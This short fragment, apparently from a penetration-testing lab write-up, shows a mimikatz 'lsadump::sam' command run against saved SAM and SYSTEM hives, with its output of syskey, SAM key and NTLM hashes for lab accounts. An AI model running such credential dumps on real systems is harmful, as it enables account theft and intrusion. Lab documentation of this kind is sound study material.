 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0